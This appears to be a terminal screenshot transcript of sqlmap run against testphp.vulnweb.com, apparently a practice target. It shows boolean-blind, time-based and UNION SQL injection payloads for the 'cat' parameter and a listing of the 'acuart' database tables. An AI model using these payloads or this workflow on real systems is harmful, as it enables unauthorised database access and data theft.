 Activities
Terminal
Nov 6 11:57 PM
sawaiz@pop-os: ~
back-end DBMS: MySQL >= 5.0.12
[23:52:30] [INFO] fetched data logged to text files under '/home/sawaiz/.sqlmap/output/testphp.vulnweb.com'
[23:52:30] [WARNING] you haven't updated sqlmap for more than 947 days!!!
[*] ending @ 23:52:30 /2022-11-06/
(base) sawaiz@pop-os:~$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.4#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and feder
al laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:52:44 /2022-11-06/
[23:52:45] [INFO] resuming back-end DBMS 'mysql'
[23:52:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 3525=3525
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 9559 FROM (SELECT(SLEEP(5)))kPLN)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT CONCAT(0x716a706271,0x48704f774d534543736745434442644​16e4963797268784a4b615a574f71436b68595a74734a7251,0x716b767671),NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL-- -
---
[23:52:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[23:52:46] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[23:52:46] [INFO] fetched data logged to text files under '/home/sawaiz/.sqlmap/output/testphp.vulnweb.com'
[23:52:46] [WARNING] you haven't updated sqlmap for more than 947 days!!!
[*] ending @ 23:52:46 /2022-11-06/
17
$_